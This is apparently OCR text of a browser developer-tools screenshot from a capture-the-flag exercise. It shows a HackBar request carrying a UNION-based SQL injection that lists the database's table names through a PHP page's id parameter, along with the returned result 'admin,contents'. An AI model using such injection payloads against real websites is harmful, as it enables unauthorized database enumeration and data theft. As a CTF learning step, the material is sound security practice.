 {"title":"1","content":"admin,contents"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://7ad67d78-d935-4931-ad44-2f0d168e01e9.node4.buuoj.cn:81/backend/content_detail.php?id=-1 union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema='news')
Split URL
Execute
Post data Referer User Agent Cookies Clear All